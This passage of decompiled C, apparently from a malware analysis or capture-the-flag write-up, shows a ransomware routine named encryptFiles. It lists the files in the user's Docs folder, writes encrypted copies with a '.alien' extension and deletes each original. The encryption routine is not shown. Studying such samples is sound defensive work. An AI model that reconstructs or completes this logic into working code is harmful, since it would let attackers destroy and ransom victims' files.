 /* 0x1010  1  encryptFiles */
uStack16 = 0x18000102d;
local_18 = DAT_180004008 ^ (ulonglong)auStack26952;
local_6928[0] = 0x101;
GetUserNameW(local_3228,local_6928);
memset(local_2018,0,0x1000);
wsprintfW(local_2018,L"C:\\Users\\%s\\Docs");
wsprintfW(local_3018,L"%s\\*.*");
hFindFile = FindFirstFileW(local_3018,(LPWIN32_FIND_DATAW)local_6918);
if (hFindFile != (HANDLE)0xffffffffffffffff) {
do {
if (((local_68ec != L'.') || (local_68ea != L'\0')) &&
((local_68ec != L'.' || ((local_68ea != L'.' || (local_68e8 != L'\0')))))) {
wsprintfW(local_3018,L"%s\\%s");
wsprintfW(local_1018,L"%s.alien");
if ((local_6918[0] & 0x10) == 0) {
FUN_1800011c0(local_3018,local_1018,param_1);
_wremove(local_3018);
}
}
BVar1 = FindNextFileW(hFindFile,(LPWIN32_FIND_DATAW)local_6918);
} while (BVar1 != 0);
FindClose(hFindFile);
}
FUN_180001520(local_18 ^ (ulonglong)auStack26952);